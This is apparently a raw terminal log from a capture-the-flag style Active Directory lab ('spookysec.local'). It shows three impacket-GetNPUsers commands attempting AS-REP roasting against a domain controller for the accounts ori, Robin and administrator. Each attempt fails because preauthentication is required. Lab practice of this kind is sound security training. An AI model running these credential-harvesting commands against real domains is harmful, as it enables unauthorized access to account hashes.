 ┌──(root💀matrix)-[/home/cybex/lab/active_directory_tools/attactive_thm]
└─# impacket-GetNPUsers spookysec.local/ori -no-pass -dc-ip 10.10.11.113
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Getting TGT for ori
[-] User ori doesn't have UF_DONT_REQUIRE_PREAUTH set
┌──(root💀matrix)-[/home/cybex/lab/active_directory_tools/attactive_thm]
└─# impacket-GetNPUsers spookysec.local/Robin -no-pass -dc-ip 10.10.11.113
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Getting TGT for Robin
[-] User Robin doesn't have UF_DONT_REQUIRE_PREAUTH set
┌──(root💀matrix)-[/home/cybex/lab/active_directory_tools/attactive_thm]
└─# impacket-GetNPUsers spookysec.local/administrator -no-pass -dc-ip 10.10.11.113
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Getting TGT for administrator
[-] User administrator doesn't have UF_DONT_REQUIRE_PREAUTH set